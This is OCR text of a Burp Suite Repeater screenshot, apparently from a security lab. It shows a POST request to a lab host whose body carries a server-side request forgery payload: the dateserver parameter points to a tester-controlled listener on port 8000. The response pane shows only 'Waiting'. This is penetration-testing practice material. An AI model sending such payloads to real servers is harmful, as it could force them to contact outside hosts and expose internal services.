 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.105.163 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.105.163
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.105.163/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: http://10.129.105.163
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 dateserver=http://10.10.14.225:8000/ssrf&date=2024-01-01
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
? Search 0 highlights
Waiting
Event log All issues Memory: 130.5MB